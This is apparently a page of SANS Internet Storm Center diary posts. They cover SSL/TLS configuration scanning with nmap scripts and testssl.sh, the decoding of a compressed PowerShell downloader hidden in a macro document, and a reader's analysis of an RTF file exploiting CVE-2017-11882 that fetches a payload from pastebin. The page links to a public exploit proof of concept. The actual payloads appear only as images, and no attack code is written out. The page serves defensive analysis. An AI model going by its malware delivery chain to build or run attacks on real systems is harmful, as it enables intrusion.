We cover this in the SEC542 course (Web App Penetration Testing and Ethical Hacking), but verifying configuration is not limited only to web applications – we should do it in both external and internal penetration tests.
While one could create a small script around the openssl command to verify for all supported protocols and ciphers, it is much easier to use some of the following tools. Let’s dive in:
Nmap:
While some people might use nmap only for port scanning (Trinity used it for OS fingerprinting as well – good job Trinity), in last couple of years I became a huge fan of Nmap’s scripts. NSE (Nmap Scripting Engine) allows creation of scripts in the embedded Lua programming language. There are ~600 NSE scripts which are distributed with nmap today and some of them should be your everyday tools – especially for checking SSL/TLS configuration. Here they are:
ssl-enum-ciphers.nse – this is the most powerful NSE script for SSL/TLS checking. It will verify which protocols are supported (SSL3 and above) and then enumerate all cipher algorithms. Besides this, ssl-enum-ciphers will also give you a rating (score) on how good or bad a cipher is. Do not take this for granted, although generally the scores are good.
Below we can see ssl-enum-ciphers executed against my mail server. The output is pretty self-explanatory and you can see that I tried to lock the configuration a lot by supporting only TLSv1.2 and using strong ciphers, with preferred PFS (Perfect Forward Secrecy) algorithms. All of these will be explained in future diaries.
$ nmap -Pn -sT -p 443 mail.infigo.hr --script ssl-enum-ciphers
Starting Nmap 7.70SVN ( https://nmap.org ) at 2019-07-23 09:29 UTC
Nmap scan report for mail.infigo.hr (213.202.103.52)
Host is up (0.087s latency).
rDNS record for 213.202.103.52: zion.infigo.hr
PORT STATE SERVICE
443/tcp open https
| ssl-enum-ciphers:
| TLSv1.2:
| ciphers:
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (secp256r1) - A
| TLS_DHE_RSA_WITH_AES_128_GCM_SHA256 (dh 2048) - A
| TLS_DHE_RSA_WITH_AES_256_GCM_SHA384 (dh 2048) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (secp256r1) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA256 (dh 2048) - A
| TLS_DHE_RSA_WITH_AES_128_CBC_SHA (dh 2048) - A
| TLS_DHE_RSA_WITH_AES_256_CBC_SHA256 (dh 2048) - A
| TLS_DHE_RSA_WITH_AES_256_CBC_SHA (dh 2048) - A
| TLS_RSA_WITH_AES_128_GCM_SHA256 (rsa 2048) - A
| TLS_RSA_WITH_AES_256_GCM_SHA384 (rsa 2048) - A
| TLS_RSA_WITH_AES_128_CBC_SHA256 (rsa 2048) - A
| TLS_RSA_WITH_AES_128_CBC_SHA (rsa 2048) - A
| TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 2048) - A
| TLS_RSA_WITH_AES_256_CBC_SHA (rsa 2048) - A
| TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA (dh 2048) - A
| TLS_RSA_WITH_CAMELLIA_256_CBC_SHA (rsa 2048) - A
| TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA (dh 2048) - A
| TLS_RSA_WITH_CAMELLIA_128_CBC_SHA (rsa 2048) - A
| compressors:
| NULL
| cipher preference: server
|_ least strength: A
sslv2.nse – while the ssl-enum-ciphers script is amazing, it does not support SSLv2. Keep this in mind – because when you scan a network with it, it will not report usage of SSLv2 so you might miss it. This is why we have the sslv2 script, so make sure you run it everywhere.
ssl-cert.nse – this is a nice small script that will retrieve information about the X.509 certificate used on the target web site – perfect for easy collection and examination of this information on wide range of targets. We can see it running here:
$ nmap -Pn -sT -p 443 mail.infigo.hr --script ssl-cert
Starting Nmap 7.70SVN ( https://nmap.org ) at 2019-07-23 09:32 UTC
Nmap scan report for mail.infigo.hr (213.202.103.52)
Host is up (0.039s latency).
rDNS record for 213.202.103.52: zion.infigo.hr
PORT STATE SERVICE
443/tcp open https
| ssl-cert: Subject: commonName=mail.infigo.hr
| Subject Alternative Name: DNS:mail.infigo.hr, DNS:zion.infigo.hr
| Issuer: commonName=Let's Encrypt Authority X3/organizationName=Let's Encrypt/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2019-05-27T07:47:53
| Not valid after: 2019-08-25T07:47:53
| MD5: f31d bf25 01d3 c303 e762 e1e3 bb86 9c5b
|_SHA-1: 3835 540e 9d14 2537 7c7f b9be 0abb ba37 161a cc4e
ssl-dh-params.nse – finally, this is the last script I use when checking SSL/TLS configuration. This script will analyse Diffie-Hellman MODP group parameters and report if weak DH parameters are used (i.e. CVE 2015-4000 and other weaknesses).
Finally, just keep one thing in mind – whenever you use nmap make sure that you have the latest version installed (I actually pull the one from Subversion and compile it manually). Many Linux distributions come with ancient nmap versions so not only you might be missing features and bug fixes, but the scores for ciphers might be wrong.
Testssl.sh:

Another great resource for SSL/TLS configuration testing is the testssl.sh script. This script comes with its own, statically precompiled version of openssl which supports every possible protocol and cipher. This way the author ensures that nothing will be missed (there was a huge hiccup with Kali Linux and SSLv2 support back in 2013 when they removed it and a lot of penetration testers got burned).
My suggestion is to clone testssl.sh from github to make sure you have the latest version – no compilation is needed. Just run it against the target web site and you will see nice coloured results as shown in the screenshot below for my server:
Qualys SSL Labs:
Finally, the last great online resource is the Qualys SSL Labs SSL Server Test done by @ivanristic. SSL Server Test will perform a bunch of different tests and generate a very, very detailed report on SSL/TLS configuration, together with the final score – and everyone will try to achieve A+ of course (we all like green, A+ grades).
SSL Server Test is available at https://www.ssllabs.com/ssltest/ so, obviously, you can use it only for publicly available web sites. Additionally, don’t forget to select the “Do not show the results on the boards” box so your test will not be shown on the web site.
As we can see, there is a plethora of good tools we can use. But besides running tools, we need to be able to interpret the results as well. For example, if 3DES is used on your Microsoft Terminal Server (RDP), is that a bad thing or not? Can we live with it?
I will cover all these cases in future diaries – let us know if there is something specific you would like us to write about.
And I almost forgot – if you want to hear more about this, there is a nice (I hope!) SANS Webcast this Thursday, July 25th, 2019 at 10:30 AM EDT (14:30:00 UTC), “A BEAST and a POODLE celebrating SWEET32” where I will be demoing some of SSL/TLS vulnerabilities.
An even longer presentation will be at the BalCCon2k19 conference this year so let me know if you are around!
3 Comments
Analyzing Compressed PowerShell Scripts
Malicious document 1d5794e6b276db06f6f70d5fae6d718e contains VBA macros, as can be verified with oledump.py:

Stream 15 is a "Stream O" and that is something we talked a bout before: these forms are often used to hide the payload.
No surprise here, it contains a BASE64 string:


And that is often indicative of PowerShell scripts.
Decoding the BASE64 string with base64dump.py here:


It's UNICODE (UTF16), a characteristic of encoded PowerShell arguments:

This yields a PowerShell script, with more BASE64.

That BASE64 string is not a PowerShell script:

It's compressed data: DeflateStream. DeflateStream tells us that this is Zlib compression, with header (raw). My tool translate.py can be used to decompress this:

This gives us the final PowerShell script, a downloader:

translate.py is a tool to transform (translate) byte streams. By default, it operates byte per byte with a given Python expression to translate a single byte.
Option -f directs the tool to operate on the complete byte stream, and the given Python expression is a function that expects a byte stream. ZlibD and ZlibRawD are buildin Python functions to inflate Zlib compressed data, with header and without reader (raw) respectively.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
1 Comments
Malicious RTF Analysis CVE-2017-11882 by a Reader
This is a maldoc analysis submitted by reader Ahmed Elshaer.
I have come across a malicious rtf file that can be found here. I have started investigating it as usual using Didier Tool rtfdump.
As you can see it have a lot of nested strings, and only one of the strings had a control word of an object although it was not marked by as object 'O'.
.png)
By selecting the object 157 and hex decoding the output, we can see that this object is calling Equation Editor EQNEDT32.EXE, which is another Microsoft component.

We can see all the strings in that object.

I tried to run this rtf file on a sandbox to see what this object can do, I found that it uses a Stack buffer overflow vulnerability in Equation Editor which is referenced CVE-2017-11882 this Vulnerability allow it to run code, like here to downloaded a vbscript which contains a powershell encoded base64 command. This code was downloaded from pastebin.
This Powershell encoded command here can be decoded using base64dump.



And we can see it gets downloaded as svchost.exe which then will be executed as you can see in the VBScript.
.png)
References:
https://www.hybrid-analysis.com/sample/d74e7786c5c733e88eaccfbc265e155538a504f530e3ce2639c138277418c716?environmentId=120
Exploit Poc: https://github.com/embedi/CVE-2017-11882
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-11882
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882
Mitigation: https://www.kb.cert.org/vuls/id/421280/
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Re-evaluating Network Security - It is Increasingly More Complex
I saw an interesting report [1] this week released last month (June 2019) by the Enterprise Strategy Group (ESG) about the increase complexity dealing with network security. The report highlights these three things:
- Increase in the past 2 years where network security is more complex and challenging (83% of those survey agree)
